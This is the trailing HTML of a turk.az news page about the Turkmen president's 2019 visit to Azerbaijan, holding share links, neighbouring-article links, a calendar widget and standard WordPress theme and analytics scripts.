td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=T%C3%BCrkm%C9%99nistan+Prezidenti+Az%C9%99rbaycana+s%C9%99f%C9%99r%C9%99+g%C9%99lib %0A%0A https://www.turk.az/turkm%c9%99nistan-prezidenti-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Türkmənistan Prezidenti Azərbaycana səfərə gəlib&body=https://www.turk.az/turkm%c9%99nistan-prezidenti-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/turkm%c9%99nistan-prezidenti-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/&text=T%C3%BCrkm%C9%99nistan+Prezidenti+Az%C9%99rbaycana+s%C9%99f%C9%99r%C9%99+g%C9%99lib" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/turkm%c9%99nistan-prezidenti-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/nazir-daha-1000-d%c9%99k-s%c9%99xsin-saxta-s%c9%99kild%c9%99-sosial-yardim-aldigina-dair-subh%c9%99l%c9%99r-var/">Nazir: “Daha 1000-dək şəxsin saxta şəkildə sosial yardım aldığına dair şübhələr var”</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/bakida-klinikada-37-yasli-qadin-estetik-%c9%99m%c9%99liyyat-zamani-olub/">Bakıda klinikada 37 yaşlı qadın estetik əməliyyat zamanı ölüb</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2019-10-25T11:17:06+04:00"><meta itemprop="dateModified" content="2019-10-25T11:17:06+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/turkm%c9%99nistan-prezidenti-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Türkmənistan Prezidenti Azərbaycana səfərə gəlib"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2019/10/08f58ebc-994e-4833-8746-21d2181c0c10.jpg"><meta itemprop="width" content="880"><meta itemprop="height" content="669"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td id="today">16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69698c1a2b344
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":13846,"search_query":"","signature":"dbe73f797ebae6e934921ce88517c228","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=46f969a994","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":13846,"search_query":"","signature":"dbe73f797ebae6e934921ce88517c228","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.866 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 04:53:46 -->

<!-- super cache -->